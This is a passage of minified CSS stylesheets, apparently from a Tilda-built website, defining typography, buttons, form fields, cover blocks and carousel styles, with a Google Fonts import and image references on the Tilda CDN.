(max-width:960px){.t-col,.t-container.flexx,.t-container_flex{display:block}.t-container{max-width:640px}.t-col,.t-col_1,.t-col_10,.t-col_11,.t-col_12,.t-col_2,.t-col_3,.t-col_4,.t-col_5,.t-col_6,.t-col_7,.t-col_8,.t-col_9{width:100%;max-width:100%}.t-col{float:none;padding-left:20px;padding-right:20px;margin:0;box-sizing:border-box}.t-prefix_1,.t-prefix_10,.t-prefix_11,.t-prefix_12,.t-prefix_2,.t-prefix_3,.t-prefix_4,.t-prefix_5,.t-prefix_6,.t-prefix_7,.t-prefix_8,.t-prefix_9{padding-left:none}}
---- css/tilda-blocks-2.12.css ----
@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700&subset=latin,cyrillic);.t-body{margin:0}#allrecords{-webkit-font-smoothing:antialiased;background-color:none}#allrecords a{color:#ff8562;text-decoration:none}#allrecords a[href^=tel]{color:inherit;text-decoration:none}#allrecords ol{padding-left:22px}#allrecords ul{padding-left:20px}#allrecords b,#allrecords strong{font-weight:700}@media print{body,html{min-width:1200px;max-width:1200px;padding:0;margin:0 auto;border:none}}.t-text{font-family:'Roboto',Arial,sans-serif;font-weight:300;color:#000}.t-text_xs{font-size:15px;line-height:1.55}.t-text_sm{font-size:18px;line-height:1.55}.t-text_md{font-size:20px;line-height:1.55}.t-text_lg{font-size:22px;line-height:1.55}.t-text_weight_plus{font-weight:400}.t-text-impact{font-family:'Roboto',Arial,sans-serif;font-weight:300;color:#000}.t-text-impact_xs{font-size:26px;line-height:1.5}.t-text-impact_sm{font-size:32px;line-height:1.35}.t-text-impact_md{font-size:38px;line-height:1.35}.t-text-impact_lg{font-size:42px;line-height:1.23}.t-name{font-family:'Roboto',Arial,sans-serif;font-weight:600;color:#000}.t-name_xs{font-size:16px;line-height:1.35}.t-name_sm{font-size:18px;line-height:1.35}.t-name_md{font-size:20px;line-height:1.35}.t-name_lg{font-size:22px;line-height:1.35}.t-name_xl{font-size:24px;line-height:1.35}.t-heading{font-family:'Roboto',Arial,sans-serif;font-weight:600;color:#000}.t-heading_xs{font-size:26px;line-height:1.23}.t-heading_sm{font-size:28px;line-height:1.17}.t-heading_md{font-size:30px;line-height:1.17}.t-heading_lg{font-size:32px;line-height:1.17}.t-title{font-family:'Roboto',Arial,sans-serif;font-weight:600;color:#000}.t-title_xxs{font-size:36px;line-height:1.23}.t-title_xs{font-size:42px;line-height:1.23}.t-title_sm{font-size:48px;line-height:1.23}.t-title_md{font-size:52px;line-height:1.23}.t-title_lg{font-size:64px;line-height:1.23}.t-title_xl{font-size:72px;line-height:1.17}.t-title_xxl{font-size:82px;line-height:1.17}.t-descr{font-family:'Roboto',Arial,sans-serif;font-weight:300;color:#000}.t-descr_xxs{font-size:14px;line-height:1.55}.t-descr_xs{font-size:16px;line-height:1.55}.t-descr_sm{font-size:18px;line-height:1.55}.t-descr_md{font-size:20px;line-height:1.55}.t-descr_lg{font-size:22px;line-height:1.55}.t-descr_xl{font-size:24px;line-height:1.5}.t-descr_xxl{font-size:26px;line-height:1.45}.t-descr_xxxl{font-size:30px;line-height:1.45;letter-spacing:.45}.t-uptitle{font-family:'Roboto',Arial,sans-serif;font-weight:600;color:#000;letter-spacing:2.5px}.t-uptitle_xs{font-size:12px}.t-uptitle_sm{font-size:14px}.t-uptitle_md{font-size:16px}.t-uptitle_lg{font-size:18px}.t-uptitle_xl{font-size:20px;letter-spacing:2px}.t-uptitle_xxl{font-size:22px;letter-spacing:2px}.t-uptitle_xxxl{font-size:24px;letter-spacing:2px}@media screen and (max-width:1200px){.t-text_xs{font-size:14px}.t-text_sm{font-size:16px}.t-text_md{font-size:18px}.t-text_lg{font-size:20px}.t-text-impact_md{font-size:30px}.t-descr_xxs{font-size:12px}.t-descr_xs{font-size:14px}.t-descr_sm{font-size:16px}.t-descr_md{font-size:18px}.t-descr_lg{font-size:20px}.t-descr_xl{font-size:22px}.t-descr_xxl{font-size:22px}.t-descr_xxxl{font-size:26px}.t-uptitle_md{font-size:14px}.t-uptitle_lg{font-size:16px}.t-uptitle_xl{font-size:18px}.t-uptitle_xxl{font-size:20px}.t-uptitle_xxxl{font-size:22px}.t-title_xxs{font-size:32px}.t-title_xs{font-size:38px}.t-title_sm{font-size:44px}.t-title_md{font-size:48px}.t-title_lg{font-size:60px}.t-title_xl{font-size:68px}.t-title_xxl{font-size:78px}.t-name_xs{font-size:14px}.t-name_sm{font-size:16px}.t-name_md{font-size:18px}.t-name_lg{font-size:20px}.t-name_xl{font-size:22px}.t-heading_xs{font-size:24px}.t-heading_sm{font-size:26px}.t-heading_md{font-size:28px}.t-heading_lg{font-size:30px}}@media screen and (max-width:640px){.t-text_xs{font-size:12px;line-height:1.45}.t-text_sm{font-size:14px;line-height:1.45}.t-text_md{font-size:16px;line-height:1.45}.t-text_lg{font-size:18px;line-height:1.45}.t-text-impact_sm{font-size:22px}.t-text-impact_md{font-size:26px}.t-text-impact_lg{font-size:28px}.t-descr_xs{font-size:12px;line-height:1.45}.t-descr_sm{font-size:14px;line-height:1.45}.t-descr_md{font-size:16px;line-height:1.45}.t-descr_lg{font-size:18px;line-height:1.45}.t-descr_xl{font-size:20px;line-height:1.4}.t-descr_xxl{font-size:20px}.t-descr_xxxl{font-size:22px}.t-uptitle_xs{font-size:10px}.t-uptitle_sm{font-size:10px}.t-uptitle_md{font-size:12px}.t-uptitle_lg{font-size:14px}.t-uptitle_xl{font-size:16px}.t-uptitle_xxl{font-size:18px}.t-uptitle_xxxl{font-size:20px}.t-title_xxs{font-size:28px}.t-title_xs{font-size:30px}.t-title_sm{font-size:30px}.t-title_md{font-size:30px}.t-title_lg{font-size:30px}.t-title_xl{font-size:32px}.t-title_xxl{font-size:36px}.t-name_xs{font-size:12px}.t-name_sm{font-size:14px}.t-name_md{font-size:16px}.t-name_lg{font-size:18px}.t-name_xl{font-size:20px}.t-heading_xs{font-size:22px}.t-heading_sm{font-size:24px}.t-heading_md{font-size:24px}.t-heading_lg{font-size:26px}}@media screen and (max-width:480px){.t-title_xl{font-size:30px}.t-title_xxl{font-size:30px}}.t-records{-webkit-font_smoothing:antialiased;background-color:none}.t-records a{color:#ff8562;text-decoration:none}.t-records a[href^=tel]{color:inherit;text-decoration:none}.t-records ol{padding-left:22px;margin-top:0;margin-bottom:10px}.t-records ul{padding-left:20px;margin-top:0;margin-bottom:10px}.t-cover{height:700px;width:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#000;background-repeat:no-repeat;background-position:center center;text-align:center;vertical-align:middle;position:relative;background-attachment:fixed;overflow:hidden}.t-cover__carrier{height:700px;width:100%;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-repeat:no-repeat;background-position:center center;text-align:center;vertical-align:middle;position:relative;background-attachment:fixed;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:unset}@supports (-ms-ime-align:auto){.t-cover__carrier{transform:unset}}.t-cover__carrier.loading{opacity:0}.t-cover__carrier[data-content-cover-bg=""].loading{opacity:1!important}.t-cover__carrier.loaded{opacity:1;transition:opacity 700ms}@media screen and (max-device-width:1024px){.t-cover{background-attachment:scroll}.t-cover__carrier{background-attachment:scroll}}@media print{.t-cover{background-attachment:scroll}.t-cover__carrier{background-attachment:scroll}}.t-cover__filter{height:700px;width:100%;position:absolute;top:0;left:0}.t-cover .t-container,.t-cover .t-container_100,.t-cover .t-container_10,.t-cover .t-container_8{position:absolute;top:0;left:0;bottom:0;right:0}.t-cover__wrapper{height:700px;display:table-cell;width:1200px}.t-cover__wrapper span.space{display:inline-block;height:100%;width:1px}@media screen and (max-width:640px){.t-cover{height:400px;background-attachment:fixed}.t-cover__carrier{background-attachment:scroll!important;background-size:cover;background-position:center center}.t-cover__filter{height:400px}.t-cover__wrapper{height:400px}}@-webkit-keyframes t-arrow-bottom{0%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-webkit-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}55%{-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-webkit-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}100%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes t-arrow-bottom{0%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-webkit-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}55%{-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-webkit-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}100%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.t-cover__arrow-wrapper_animated{animation:t-arrow-bottom 1.7s infinite ease}.t-cover__arrow{position:absolute;z-index:9;bottom:40px;right:0;left:0;text-align:center}.t-cover__arrow-wrapper{display:inline-block;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;cursor:pointer}.t-cover__arrow-wrapper:hover{opacity:.7}.t-cover__arrow-svg{fill:#fff}@media screen and (max-width:640px){.t-cover__arrow_mobile{-moz-transform:scale(.7);-ms-transform:scale(.7);-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}.t-cover__arrow{bottom:14px}}.t-btn{display:inline-block;font-family:'Roboto',Arial,sans-serif;height:60px;border:0 none;font-size:16px;padding-left:60px;padding-right:60px;text-align:center;white-space:nowrap;vertical-align:middle;font-weight:700;background-image:none;cursor:pointer;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.t-btn td{vertical-align:middle}.t-btn_sending{opacity:.5}@media screen and (max-width:640px){.t-btn{white-space:normal;padding-left:30px;padding-right:30px}}.t-btn_xs{height:35px;font-size:13px;padding-left:15px;padding-right:15px}.t-btn_sm{height:45px;font-size:14px;padding-left:30px;padding-right:30px}.t-btn_lg{height:60px;font-size:22px;padding-left:70px;padding-right:70px}.t-btn_xl{height:80px;font-size:26px;padding-left:80px;padding-right:80px}.t-btn_xxl{height:100px;font-size:30px;padding-left:90px;padding-right:90px}@media screen and (max-width:640px){.t-btn_sm{padding-left:20px;padding-right:20px}.t-btn_lg{font-size:18px;padding-left:40px;padding-right:40px}.t-btn_xl{font-size:22px;padding-left:50px;padding-right:50px}.t-btn_xxl{font-size:26px;padding-left:60px;padding-right:60px}}.t-submit{font-family:'Roboto',Arial,sans-serif;text-align:center;height:60px;border:0 none;font-size:16px;padding-left:60px;padding-right:60px;-webkit-appearance:none;font-weight:700;white-space:nowrap;background-image:none;cursor:pointer;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;background:transparent}.t-submit_sending{opacity:.5}@media screen and (max-width:640px){.t-submit{white-space:normal;padding-left:30px;padding-right:30px}}.t-input{margin:0;font-family:'Roboto',Arial,sans-serif;font-size:100%;height:60px;padding:0 20px;font-size:16px;line-height:1.33;width:100%;border:0 none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;-webkit-appearance:none;border-radius:0}.t-input::-moz-focus-inner{padding:0;border:0}.t-input_bbonly{outline:none;padding-left:0!important;padding-right:0!important;border-top:0!important;border-right:0!important;border-left:0!important;background-color:transparent!important;border-radius:0!important;border-bottom:1px solid}.t-input_pvis{padding:26px 20px 10px 20px}.t-input__vis-ph{font-size:16px;font-family:'Roboto',Arial,sans-serif;line-height:1;opacity:.5;position:absolute;left:20px;top:22px;height:16px;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:transform 0.2s linear;transition:transform 0.2s linear;-webkit-transform-origin:left;transform-origin:left;pointer-events:none;white-space:nowrap}.t-input:focus~.t-input__vis-ph,.t-input_has-content+.t-input__vis-ph{-webkit-transform:translateY(-12px) scale(.7);transform:translateY(-12px) scale(.7)}.t-input:invalid{box-shadow:none}.t-input-group_cb div[data-customstyle=yes]{display:inline;vertical-align:middle}.t-form_bbonly .t-input__vis-ph{left:0px!important}.t-form_bbonly .js-error-control-box .t-input__vis-ph{left:10px!important}.t-select{width:100%;box-sizing:border-box;cursor:pointer;height:60px;padding:0 45px 0 20px;font-family:'Roboto',Arial,sans-serif;font-size:16px;line-height:1.33;outline:0;border:0;border-radius:0;background:transparent;-webkit-appearance:none;appearance:none;-moz-appearance:none}.t-select_bbonly{outline:none;padding-left:0!important;padding-right:0!important;border-top:0!important;border-right:0!important;border-left:0!important;background-color:transparent!important;border-radius:0!important}.t-select_bbonly option{color:#000;background-color:#fff}.t-select__wrapper{position:relative}.t-select__wrapper:after{content:' ';width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#000 transparent transparent transparent;position:absolute;right:20px;top:0;bottom:0;margin:auto;pointer-events:none}.t-select::-ms-expand{width:0;height:0;opacity:0}.t-select__wrapper_bbonly::after{right:0px!important}.t-checkbox__control{display:block;position:relative;cursor:pointer}.t-checkbox__control .t-checkbox{position:absolute;z-index:-1;opacity:0}.t-checkbox__indicator{position:relative;display:inline-block;vertical-align:middle;height:20px;width:20px;border:2px solid #000;box-sizing:border-box;margin-right:10px;-webkit-transition:all 0.2s;transition:all 0.2s;opacity:.6}.t-checkbox__indicator:after{content:'';position:absolute;display:none;left:6px;top:2px;width:3px;height:8px;border:solid #000;border-width:0 2px 2px 0;transform:rotate(45deg)}.t-checkbox__control .t-checkbox:checked~.t-checkbox__indicator{opacity:1}.t-checkbox__control .t-checkbox:checked~.t-checkbox__indicator:after{display:block}.t-checkbox__labeltext,.t-checkbox__labeltext div{display:inline}.t-checkboxes__wrapper .t-checkbox__control{margin:10px 0}.t-radio{position:absolute;z-index:-1;opacity:0}.t-radio__control{display:table;position:relative;cursor:pointer;margin:0 0 10px 0}.t-radio__control:first-child{margin:3px 0 10px 0}.t-radio__control:last-child{margin:0 0 0 0}.t-radio__indicator{position:relative;display:inline-block;vertical-align:middle;height:20px;width:20px;border-color:#000;border-style:solid;border-width:2px;box-sizing:border-box;border-radius:50%;margin-right:10px;-webkit-transition:all 0.2s;transition:all 0.2s;opacity:.6}.t-radio__indicator:after{content:'';width:10px;height:10px;background:#000;border-radius:50%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;opacity:0;-webkit-transition:all 0.2s;transition:all 0.2s}.t-radio__control .t-radio:checked~.t-radio__indicator:after{opacity:1}.t-radio__control .t-radio:checked~.t-radio__indicator{opacity:1}.t-inputquantity{width:70px;text-align:center;margin-left:.5rem;margin-right:.5rem}.t-inputquantity__btn{font-size:26px;cursor:pointer;margin-left:.5rem;margin-right:.5rem;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.t-form .uploadcare-widget-button{background:#333;font-family:'Roboto',Arial,sans-serif;line-height:1.4;font-size:14px}.t-form .uploadcare-widget-button:hover{background:#444}.t-input-title{display:block;vertical-align:middle;height:100%;padding-right:10px}.t-input-subtitle{display:block;vertical-align:middle;height:100%;padding-right:10px}.t-form__bottom-text{margin-top:30px;text-align:center}.t-input-error{display:none;color:red;font-family:'Roboto',Arial,sans-serif;font-size:13px;margin-top:5px}.t-form .js-error-control-box .t-input-error{display:block}.t-form .js-error-control-box .t-input,.t-form .js-error-control-box .t-checkbox__control,.t-form .js-error-control-box .t-checkboxes__wrapper,.t-form .js-error-control-box .t-select__wrapper,.t-form .js-error-control-box .t-radio__wrapper,.t-form .js-error-control-box .uploadcare-widget{border:1px solid red!important}.t-form .js-error-control-box .t-checkboxes__wrapper,.t-form .js-error-control-box .t-radio__wrapper,.t-form .js-error-control-box .t-checkbox__control{padding:10px}.t-form .js-error-control-box .t-checkboxes__wrapper .t-checkbox__control{border:none!important;padding:0}.t-form .js-error-control-box .t-input.t-input_bbonly{padding-left:10px!important}.t-form__errorbox-bottom{display:none}.t-form__errorbox-wrapper{background:#F95D51;padding:10px;text-align:center;margin-bottom:20px;font-family:'Roboto',Arial,sans-serif}.t-form__errorbox-text{color:#fff;box-sizing:border-box;padding:0 10px 10px 10px;font-family:'Roboto',Arial,sans-serif}.t-form__errorbox-item{padding-top:10px;display:none;font-family:'Roboto',Arial,sans-serif}.t-form__successbox{text-align:center;background:#62C584;color:#fff;padding:20px;margin-bottom:20px;font-family:'Roboto',Arial,sans-serif}@keyframes t-submit-spinner{to{transform:rotate(360deg)}}.t-form .t-submit{position:relative}.t-form .t-submit.t-btn_sending,.t-btn.t-btn_sending{color:transparent!important}.t-form .t-btn_sending:before,.t-btn.t-btn_sending:before{content:'';box-sizing:border-box;position:absolute;top:50%;left:50%;width:30px;height:30px;margin-top:-15px;margin-left:-15px;border-radius:50%;border:2px solid #ccc;border-top-color:#333;animation:t-submit-spinner .6s linear infinite}.t-btntext{font-family:'Roboto',Arial,sans-serif;color:#000;font-size:20px;line-height:1.55;font-weight:700;text-decoration:none;cursor:pointer;display:inline-block}.t-btntext_sm{font-size:16px}.t-btntext_lg{font-size:24px}.t-uppercase.t-btntext{font-size:16px}.t-uppercase.t-btntext_sm{font-size:14px}.t-uppercase.t-btntext_lg{font-size:20px}.t-btntext:after{content:"\00a0→";font-family:Arial,Helvetica,sans-serif}@media screen and (max-width:640px){.t-btntext_lg{font-size:20px}}@media screen and (max-width:1200px){.t-screenmin-1200px{display:none}}@media screen and (max-width:980px){.t-screenmin-980px{display:none}}@media screen and (max-width:640px){.t-screenmin-640px{display:none}}@media screen and (max-width:480px){.t-screenmin-480px{display:none}}@media screen and (max-width:320px){.t-screenmin-320px{display:none}}@media screen and (min-width:321px){.t-screenmax-320px{display:none}}@media screen and (min-width:481px){.t-screenmax-480px{display:none}}@media screen and (min-width:641px){.t-screenmax-640px{display:none}}@media screen and (min-width:981px){.t-screenmax-980px{display:none}}@media screen and (min-width:1201px){.t-screenmax-1200px{display:none}}.t-hidden{display:none}.t-opacity_50{filter:alpha(opacity=50);KHTMLOpacity:.5;MozOpacity:.5;opacity:.5}.t-opacity_70{filter:alpha(opacity=70);KHTMLOpacity:.7;MozOpacity:.7;opacity:.7}.t-uppercase{text-transform:uppercase}.t-align_center{text-align:center}.t-align_left{text-align:left}.t-align_right{text-align:right}.t-margin_auto{margin-left:auto;margin-right:auto}.t-valign_middle{vertical-align:middle}.t-valign_top{vertical-align:top}.t-valign_bottom{vertical-align:bottom}.t-margin_left_auto{margin-right:0;margin-left:auto}.yashare-style .b-share-btn__facebook,.yashare-style .b-share-btn__twitter,.yashare-style .b-share-btn__vkontakte{background-color:transparent!important}.yashare-style .b-share__link{-webkit-border-radius:0px!important;border-radius:0px!important}.yashare-style-black-white .b-share-btn__wrap{background-color:#000!important;padding:5px!important}.yashare-style-transp-white .b-share-btn__wrap{padding:5px!important}.yashare-style-transp-white .b-share-counter{color:#fff;font-weight:700}.yashare-style-white-black .b-share-btn__wrap{background-color:#fff!important;padding:5px!important}.yashare-style-white-black .b-share-icon{background-image:url(//static.tildacdn.com/img/b-share_counter_large_white.png)!important}.yashare-style-transp-black .b-share-btn__wrap{padding:5px!important}.yashare-style-transp-black .b-share-icon{background-image:url(//static.tildacdn.com/img/b-share_counter_large_white.png)!important}.yashare-style-transp-black .b-share-counter{color:#000;font-weight:700}.ya-share2 ul{padding-left:0px!important}.carousel{position:relative}.carousel ol{padding-left:0px!important}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;height:auto;line-height:1}.carousel-inner .widthauto{width:auto;max-width:100%;vertical-align:middle}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;opacity:.2;filter:alpha(opacity=20)}.carousel-control.right{right:0;left:auto}.carousel-control .carousel-control-left{position:absolute;top:48%;z-index:5;display:inline-block;left:20%;height:34px;width:21px;background:url(//static.tildacdn.com/img/aboutSliderControls.png) no-repeat}.carousel-control .carousel-control-left-white{position:absolute;top:48%;z-index:5;display:inline-block;left:20%;height:34px;width:21px;background:url(//static.tildacdn.com/img/aboutSliderControls_white.png) no-repeat}.carousel-control .carousel-control-right{position:absolute;top:48%;z-index:5;display:inline-block;right:20%;height:34px;width:21px;background:url(//static.tildacdn.com/img/aboutSliderControls.png) no-repeat;background-position:left bottom}.carousel-control .carousel-control-right-white{position:absolute;top:48%;z-index:5;display:inline-block;right:20%;height:34px;width:21px;background:url(//static.tildacdn.com/img/aboutSliderControls_white.png) no-repeat;background-position:left bottom}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators.dotsbottom{bottom:-60px}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;margin-left:5px;margin-right:5px;text-indent:-999px;cursor:pointer;background-color:#000;border:none;border-radius:10px}.carousel-indicators .active{width:10px;height:10px;margin:0;margin-left:4px;margin-right:4px;border:1px solid #000;border-radius:10px;background-color:transparent}.carousel-indicators li.white{background-color:#fff}.carousel-indicators li.white.active{border:1px solid #fff;border-radius:10px;background-color:transparent}.carousel-caption-imgs h6{font-family:'Roboto',Arial,sans-serif;color:#000;font-weight:400;font-size:14px;line-height:28px;padding-top:28px;padding-bottom:0;text-align:center}.carousel-caption-imgs p{font-family:'Roboto',Arial,sans-serif;color:#000;font-size:14px;line-height:28px;padding-top:14px;padding-bottom:14px;text-align:center}.carousel-title{font-family:'Roboto',Arial,sans-serif;color:#000;font-size:18px;line-height:28px;padding-top:36px;padding-bottom:14px;text-align:center}.carousel-descr{font-family:'Roboto',Arial,sans-serif;color:#000;font-size:14px;line-height:28px;padding-top:14px;padding-bottom:14px;text-align:center}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}@media screen and (max-width:960px){.carousel-control .carousel-control-left{left:10%}.carousel-control .carousel-control-left-white{left:10%}.carousel-control .carousel-control-right{right:10%}.carousel-control .carousel-control-right-white{right:10%}}.t-tildalabel{background-color:#000;color:#fff;width:100%;height:70px;font-family:Arial;font-size:14px}.t-tildalabel:hover .t-tildalabel__wrapper{opacity:1}.t-tildalabel_white{background-color:#fff;color:#000}.t-tildalabel_gray{background-color:#eee;color:#000}.t-tildalabel__wrapper{display:table;height:30px;width:270px;margin:0 auto;padding-top:20px;opacity:.4}.t-tildalabel__txtleft{display:table-cell;width:120px;height:30px;vertical-align:middle;text-align:right;padding-right:12px;font-weight:300;font-size:12px}.t-tildalabel__wrapimg{display:table-cell;width:30px;height:30px;vertical-align:middle}.t-tildalabel__img{width:30px;height:30px;vertical-align:middle}.t-tildalabel__txtright{display:table-cell;width:120px;height:30px;vertical-align:middle;padding-left:12px;font-weight:500;letter-spacing:2px}.t-tildalabel__link{color:#fff;text-decoration:none;vertical-align:middle}.t-tildalabel_white .t-tildalabel__link,.t-tildalabel_gray .t-tildalabel__link{color:#000}.t-tildalabel-free{padding:35px 0 45px;height:auto;text-align:center}.t-tildalabel-free__main{max-width:340px;display:block;margin:0 auto;line-height:1.4;letter-spacing:.2px;color:inherit;opacity:.4}.t-tildalabel-free__links-wr{display:table;margin:30px auto 0}.t-tildalabel-free__txt-link{display:table-cell;padding:0 15px;font-size:13px;text-decoration:none;color:inherit;opacity:.25}.t-tildalabel-free__txt-link:hover,.t-tildalabel-free__main:hover{opacity:1}@media screen and (max-width:640px){.t-tildalabel-free__txt-link{display:block;padding:5px 30px}.t-tildalabel-free__main{opacity:.7}.t-tildalabel-free__txt-link{opacity:.4}}.t-carousel{position:relative}.t-carousel__inner{position:relative;overflow:hidden;margin:0 auto}.t-carousel__slides{position:relative}.t-carousel__inner>.t-carousel__item{position:relative;display:none;-webkit-transition:0 ease-in-out left;-moz-transition:0 ease-in-out left;-o-transition:0 ease-in-out left;transition:0 ease-in-out left}.t-carousel__inner>.t-carousel__item.t-carousel__animation_fast{-webkit-transition:.3s ease-in-out left;-moz-transition:.3s ease-in-out left;-o-transition:.3s ease-in-out left;transition:.3s ease-in-out left}.t-carousel__inner>.t-carousel__item.t-carousel__animation_slow{-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.t-carousel__item__wrapper{position:relative;margin:0 auto}.t-carousel__item__img{background-size:contain;background-repeat:no-repeat;background-position:center;position:absolute;top:0;right:0;bottom:0;left:0}.t-carousel_cover .t-carousel__item__img{background-size:cover}.t-carousel__inner>.active,.t-carousel__inner>.next,.t-carousel__inner>.prev{display:block}.t-carousel__inner>.active{left:0}.t-carousel__inner>.next,.t-carousel__inner>.prev{position:absolute;top:0;width:100%}.t-carousel__inner>.next{left:100%}.t-carousel__inner>.prev{left:-100%}.t-carousel__inner>.next.left,.t-carousel__inner>.prev.right{left:0}.t-carousel__inner>.active.left{left:-100%}.t-carousel__inner>.active.right{left:100%}.t-carousel__arrows__container{position:absolute;top:0;left:0;right:0;bottom:0;margin:0 auto;pointer-events:none;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='[data-uri]',sizingMethod='scale');background:none!important}.t-carousel__arrow_outsidesmall .t-carousel__arrow__wrapper_left{left:16px}.t-carousel__arrow_outsidesmall .t-carousel__arrow__wrapper_right{right:16px}.t-carousel__arrow_outsidemiddle .t-carousel__arrow__wrapper_left{left:20px}.t-carousel__arrow_outsidemiddle .t-carousel__arrow__wrapper_right{right:20px}.t-carousel__control{position:absolute;top:0;bottom:0;left:0;width:15%;-webkit-transition:all ease-in-out 0.3s;-moz-transition:all ease-in-out 0.3s;-o-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s;pointer-events:auto}.t-carousel__control:hover{opacity:.6}.t-carousel__arrow{width:34px;height:34px;background:transparent;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.t-carousel__arrow.t-carousel__arrow_small{width:20px;height:20px}.t-carousel__arrow.t-carousel__arrow_large{width:54px;height:54px}.t-carousel__arrow__wrapper{-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%}.t-carousel__arrow__wrapper_left{left:30px}.t-carousel__arrow__wrapper_right{right:30px}.t-carousel__arrow_right{border-top:3px solid;border-right:3px solid}.t-carousel__arrow_right.t-carousel__arrow_light{border-top:1px solid;border-right:1px solid}.t-carousel__arrow_right.t-carousel__arrow_bold{border-top:6px solid;border-right:6px solid}.t-carousel__arrow_left{border-left:3px solid;border-bottom:3px solid}.t-carousel__arrow_left.t-carousel__arrow_light{border-left:1px solid;border-bottom:1px solid}.t-carousel__arrow_left.t-carousel__arrow_bold{border-left:6px solid;border-bottom:6px solid}.t-carousel__control.right{right:0;left:auto}@media screen and (max-width:768px){.t-carousel__control .t-carousel__arrow{width:12px;height:12px}.t-carousel-control{width:10%}.t-carousel__arrow__left{left:15px}.t-carousel__arrow__right{right:15px}}.t-carousel__indicators.carousel-indicators{z-index:15;text-align:center;list-style:none;position:relative;padding-left:0!important;margin:0 auto;padding:20px 0;bottom:auto;left:auto}.t-carousel__indicators.t-carousel__indicators_light{padding:15px 0 18px}.t-carousel__indicators.t-carousel__indicators_bold{padding:24px 0 21px}.t-carousel__indicators .t-carousel__indicator{display:inline-block;width:8px;height:8px;margin:0 6px;text-indent:-999px;cursor:pointer;background-color:#222;border:none;border-radius:10px;opacity:.4;-webkit-transition:.2s ease-in-out opacity;-moz-transition:.2s ease-in-out opacity;-o-transition:.2s ease-in-out opacity;transition:.2s ease-in-out opacity}@media screen and (max-width:640px){.t-carousel__indicators.carousel-indicators,.t-carousel__indicators.t-carousel__indicators_light,.t-carousel__indicators.t-carousel__indicators_bold{padding:15px 0}}.t-carousel__indicators.t-carousel__indicators_light .t-carousel__indicator{width:4px;height:4px;margin:0 5px}.t-carousel__indicators.t-carousel__indicators_bold .t-carousel__indicator{width:10px;height:10px;margin:0 6px}.t-carousel__indicators .t-carousel__indicator:hover{opacity:.8}.t-carousel__indicators .t-carousel__indicator.active{opacity:1}.t-carousel__indicators.t-carousel__indicators_inside{position:absolute;bottom:0;left:0;right:0}.t-carousel__caption-inside{display:none}.t-carousel__caption_wrapper{border-top:1px solid #eee;padding:14px 0}.t-carousel__descr{margin-top:5px;color:#777}.t-mbfix{opacity:.01;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);position:fixed;width:100%;height:500px;background-color:white;top:0;left:0;z-index:10000;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}.t-mbfix_hide{-webkit-transform:translateX(3000px);-ms-transform:translateX(3000px);transform:translateX(3000px)}.r_anim{-webkit-transition:opacity 0.5s;transition:opacity 